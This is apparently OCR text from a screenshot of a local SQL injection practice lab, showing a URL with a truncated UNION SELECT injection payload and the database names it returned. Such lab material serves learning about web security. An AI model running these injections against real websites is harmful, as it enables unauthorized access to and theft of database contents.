 WebGoat
Apache2 Ubuntu D
localhost/duikang
URL解码 - 在线
phpMyAdmin
localhost/duikang/exp1/1.php?id=2' UNION ALL SELECT NULL%2CCONCAT(0x716
查询结果：
ID:2
Name:lisi
Score:90.0
ID:
Name:qjvqqinformation_schemaqpxvq
Score:
ID:
Name:qjvqqbooksqpxvq
Score:
ID:
Name:qjvqqmysqlqpxvq
Score:
ID:
Name:qjvqqperformance_schemaqpxvq
Score:
ID:
Name:qjvqqphpmyadminqpxvq
Score: